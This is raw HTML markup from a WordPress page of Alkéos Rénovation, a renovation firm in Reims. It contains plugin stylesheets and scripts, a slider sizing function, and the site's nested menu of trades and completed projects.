0.2rem rgba(10, 75, 132, 0.25); } :focus { outline-color: rgba(10, 75, 132, 0.25); } code { border-left-color: #0a4b84; } @media (min-width: 992px), (min-width: 1200px), (min-width: 2060px) and (max-width: 1198.98px) { .container { width: 100%; max-width: 2000px; } .header-block .container:first-child { width: 100%; } .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (max-width: 991.98px) { .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (min-width: 768px) { .sticky-header { width: 100%; left: 0; right: 0; margin: 0 auto; z-index: 99999; } .page-nav, .header-wrapper .main-menu { padding-top: 0px; padding-bottom: 0px; } .posts.card-columns { -webkit-column-count: 2; column-count: 2; } .header-v2 .social-media-links li:first-child a { padding-left: 0; } .header-v2 .search-form .icon-search { right: 41px; } .header-v2 .header-search .form-control { margin-right: 16px; width:100%; max-width: 240px; padding-left: 25px; padding-right: 45px; text-indent: 1px; background: #f3f3f3; }} @media (max-width: 767.98px) { .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu, .navbar-toggler { border-color: #f3f3f3; } .navbar-toggler, .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu { background: #f7f7f7; } .posts.card-columns { -webkit-column-count: 1; column-count: 1; } .posts.card-deck > .card { min-width: calc(100% - 30px); max-width: 100%; } .posts.card-deck > .card.p-4 { min-width: calc(100% - 2rem); max-width: 100%; } .header-wrapper:not(.header-v1):not(.header-v2) .search-form .form-control, .header-wrapper:not(.header-v1) .search-form .form-control:focus { background: #f7f7f7; } .portfolio.card-deck .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); }} @media (min-width: 576px) {} @media (max-width: 575.98px) { .header-wrapper:not(.header-v1) .search-form .form-control { background: #f7f7f7; } .portfolio.card-deck .card { min-width: 100%; max-width: 100%; }}
/*# sourceURL=evolve-plus-style-inline-css */
</style>
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.alkeos-renovation.fr/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"e98f890f4d","ajax_url":"https://www.alkeos-renovation.fr/wp-admin/admin-ajax.php","plugin_url":"https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/booster","href":"https://www.alkeos-renovation.fr/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"e98f890f4d","ajax_url":"https://www.alkeos-renovation.fr/wp-admin/admin-ajax.php","plugin_url":"https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/booster","href":"https://www.alkeos-renovation.fr/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/booster/assets/js/global.js" id="twbbwg-global-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.9","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/easing-slider/assets/js/public.min.js" id="easingslider-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https://www.alkeos-renovation.fr/wp-admin/admin-ajax.php","efbl_is_fb_pro":""};
//# sourceURL=easy-facebook-likebox-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js" id="jquery-metadata-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js" id="jquery-touchwipe-js"></script>
<script type="text/javascript" id="meteorslides-script-js-extra">
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"200","meteorslideshowwidth":"940","meteorslideshowtransition":"fade"};
//# sourceURL=meteorslides-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/meteor-slides/js/slideshow.js" id="meteorslides-script-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/js/tocca.min.js" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/js/scripts.min.js" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/photospace/jquery.galleriffic.js" id="galleriffic-js"></script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https://www.alkeos-renovation.fr/wp-admin/admin-ajax.php","version":"free","nonce":"f6648977f2"};
//# sourceURL=esf-insta-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js" id="esf-insta-public-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.alkeos-renovation.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alkeos-renovation.fr/wp-json/wp/v2/posts/2450" /><meta name="generator" content="Redux 4.4.17" /><script type='text/javascript'>
/* <![CDATA[ */
// Comprehensive Google Map plugin v9.1.2
var CGMPGlobal = {"ajaxurl":"https:\/\/www.alkeos-renovation.fr\/wp-admin\/admin-ajax.php","noBubbleDescriptionProvided":"No description provided","geoValidationClientRevalidate":"REVALIDATE","cssHref":"https:\/\/www.alkeos-renovation.fr\/wp-content\/plugins\/comprehensive-google-map-plugin\/style.css?ver=9.1.2","language":"en","customMarkersUri":"https:\/\/www.alkeos-renovation.fr\/wp-content\/plugins\/comprehensive-google-map-plugin\/assets\/css\/images\/markers\/","kml":"[TITLE] [MSG] ([STATUS])","kmlDocInvalid":"Le fichier KML n'est pas un fichier KML, KMZ ou GeoRSS valide.","kmlFetchError":"Le fichier KML n'a pas pu \u00eatre r\u00e9cup\u00e9r\u00e9.","kmlLimits":"Le fichier KML contient des fonctionnalit\u00e9s non support\u00e9es par KmlLayer.","kmlNotFound":"Le fichier KML n'a pas pu \u00eatre trouv\u00e9. Il s'agit probablement d'une URL incorrecte, ou le fichier n'est pas accessible publiquement.","kmlRequestInvalid":"KmlLayer invalide.","kmlTimedOut":"Le fichier KML n'a pas pu \u00eatre charg\u00e9 dans un d\u00e9lai raisonnable.","kmlTooLarge":"Le fichier KML exc\u00e8de la limite de taille de KmlLayer.","kmlUnknown":"Le fichier KML n'a pu \u00eatre charg\u00e9 pour une raison inconnue.","address":"Adresse","streetView":"Voir Rue","directions":"Itin\u00e9raire","toHere":"Jusqu'\u00e0 ce lieu","fromHere":"Depuis ce lieu","mapFillViewport":"false","timestamp":"29483aad35","ajaxCacheMapAction":"cgmp_ajax_cache_map_action","sep":"{}"}
/* ]]> */
</script>
<!--	photospace [ START ] --> 
<style type="text/css">
			.photospace .thumnail_col a.pageLink {
				width:50px;
				height:50px;
			}
			.photospace .gal_content,
				.photospace .loader,
				.photospace .slideshow a.advance-link{
					width:400px;
				}
			.photospace{
					width:600px;
				}
			.photospace{
					height:500px;
				}
			.photospace ul.thumbs li {
					margin-bottom:10px !important;
					margin-right:10px !important; 
				}
			.photospace .loader {
					height: 250px;
				}
			.photospace .loader {
					width: 400px;
				}
			.photospace .slideshow a.advance-link,
				.photospace .slideshow span.image-wrapper {
					height:500px;
				}
			.photospace .slideshow-container {
					height:500px;
				}
		</style><!--	photospace [ END ] --> 
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.alkeos-renovation.fr"><link rel="alternate" href="https://www.alkeos-renovation.fr/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<script>document.documentElement.className = 'js';</script><meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.alkeos-renovation.fr/wp-content/uploads/2021/10/cropped-Logo_alkeos_signature-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alkeos-renovation.fr/wp-content/uploads/2021/10/cropped-Logo_alkeos_signature-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alkeos-renovation.fr/wp-content/uploads/2021/10/cropped-Logo_alkeos_signature-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.alkeos-renovation.fr/wp-content/uploads/2021/10/cropped-Logo_alkeos_signature-scaled-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
    <link rel='stylesheet' id='evolve-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%3A300%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A900%3A900%7CRoboto%3A400%3Aregular%7CRoboto%3A500%3A500%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3Anormal%7CRoboto%7CRoboto%3Anormal%7CRoboto%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%3A300%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A900%3A900%7CRoboto%3A400%3Aregular%7CRoboto%3A500%3A500%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A400%3Aregular%7CRoboto%3A400%3Aregular%7CRoboto%3Anormal%7CRoboto%7CRoboto%3Anormal%7CRoboto%7CRoboto%3A400%7CRoboto%3A400%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-plus-animate-css' href='https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2450 single-format-standard wp-theme-evolve-plus tribe-no-js page-template-evolve-plus metaslider-plugin" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="btn screen-reader-text sr-only sr-only-focusable"
   href="#primary">Skip to main content</a>
<div id="wrapper"class='full-width'><div class="sticky-header sticky-header-mega-menu"><div class="container"><div class="row align-items-center"><div class="sticky-header-logo-container col-auto"><a href="https://www.alkeos-renovation.fr"><img src="https://www.alkeos-renovation.fr/wp-content/uploads/2014/09/LogoFinal631.jpg" alt="Alkéos Rénovation Reims" /></a></div><nav class="navbar navbar-expand-md col pl-0">
                                <div class="navbar-toggler" data-toggle="collapse" data-target="#sticky-menu" aria-controls="primary-menu" aria-expanded="false" aria-label="Sticky">
                                    <span class="navbar-toggler-icon-svg"></span>
                                </div><div id="sticky-menu" class="collapse navbar-collapse" data-hover="dropdown" data-animations="none none none none"><ul id="menu-notre-entreprise" class="navbar-nav align-items-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children dropdown menu-item-1572 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1572" href="https://www.alkeos-renovation.fr/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Notre Entreprise</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1574 nav-item"><a href="https://www.alkeos-renovation.fr/notre-entreprise/alkeos-renovation-2/" class="dropdown-item"><span class='drop-down-arrow'>ALKEOS RENOVATION</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1501 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1501" href="https://www.alkeos-renovation.fr/nos-metiers-2/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Nos Métiers</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1502 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1502" href="https://www.alkeos-renovation.fr/nos-metiers-2/maconnerie/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Maçonnerie</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/ravalement-et-renovation-de-facades/" class="dropdown-item"><span class='drop-down-arrow'>Ravalement et Rénovation de Façades</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1517 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1517" href="https://www.alkeos-renovation.fr/nos-metiers-2/isolation-cloisonnement/doublages-cloisonnement-isolation-faux-plafonds/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Doublages / Cloisonnement / Isolation / Faux Plafonds</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/isolation-cloisonnement/" class="dropdown-item"><span class='drop-down-arrow'>Isolation / Cloisonnement</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/isolation-cloisonnement/aeroblue/" class="dropdown-item"><span class='drop-down-arrow'>AEROBLUE</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/faux-plafonds/" class="dropdown-item"><span class='drop-down-arrow'>Faux Plafonds</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1504 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1504" href="https://www.alkeos-renovation.fr/nos-metiers-2/electricite/electricite-generale/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Électricité Générale</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/electricite/" class="dropdown-item"><span class='drop-down-arrow'>Electricité</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/electricite/le-solaire-photovoltaique-et-lautoconsommation/" class="dropdown-item"><span class='drop-down-arrow'>Le solaire photovoltaïque et l’autoconsommation</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/plomberie/" class="dropdown-item"><span class='drop-down-arrow'>Plomberie</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1509 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1509" href="https://www.alkeos-renovation.fr/nos-metiers-2/menuiserie/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Menuiserie</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/exterieur/verriere/" class="dropdown-item"><span class='drop-down-arrow'>Verrières</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/revetements-muraux/" class="dropdown-item"><span class='drop-down-arrow'>Revêtements Muraux</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1508 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1508" href="https://www.alkeos-renovation.fr/nos-metiers-2/revetements-de-sols/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Revêtements de Sols</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/revetements-de-sols-ext/" class="dropdown-item"><span class='drop-down-arrow'>Revêtements de Sols Ext.</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515 nav-item"><a href="https://www.alkeos-renovation.fr/nos-metiers-2/demande-dautorisation-et-permis-de-construire/" class="dropdown-item"><span class='drop-down-arrow'>Demande d’autorisation et permis de construire</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1522 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1522" href="https://www.alkeos-renovation.fr/nos-realisations/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Nos Réalisations</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1524 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1524" href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Professionnels</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1531 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1531" href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/bureau/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Bureau</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/bureau/emergence-production/" class="dropdown-item"><span class='drop-down-arrow'>Emergence Production</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/bureau/association-cinesourds/" class="dropdown-item"><span class='drop-down-arrow'>Association Cinesourds</span></a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1528 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1528" href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Aménagement de Commerces</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2068 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/my-sweet-spa/" class="dropdown-item"><span class='drop-down-arrow'>My Sweet SPA</span></a></li>
